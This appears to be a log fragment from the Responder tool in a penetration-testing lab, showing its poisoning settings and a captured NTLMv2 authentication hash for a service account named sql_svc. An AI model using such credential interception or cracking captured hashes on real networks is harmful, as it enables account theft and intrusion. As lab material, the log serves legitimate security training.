 Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.108]
Responder IPv6 [dead:beef:2::106a]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-07A0IHNNOMW]
Responder Domain Name [9CG1.LOCAL]
Responder DCE-RPC Port [46855]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.88.228
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:76a9d83f351ba1b4:2357F0DD743EC4D88747A5374CFACAB2:0101000000000000800578E07B76DD015366345969C19D6E0000000002000800390043004700310001001E00570049004E002D003000370041003000490048004E004E004F004D00570004003400570049004E002D0030
00370041003000490048004E004E004F004D0057002E0039004300470031002E004C004F00430041004C000300140039004300470031002E004C004F00430041004C000500140039004300470031002E004C004F00430041004C0007000800800578E07B76DD0106000400020000000800300030000000000000000000000000300000EE396F
5966E91D0A7FBD6B8D8794232B7E44C59D3B581807326772D7E52BDE620A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100300038000000000000000000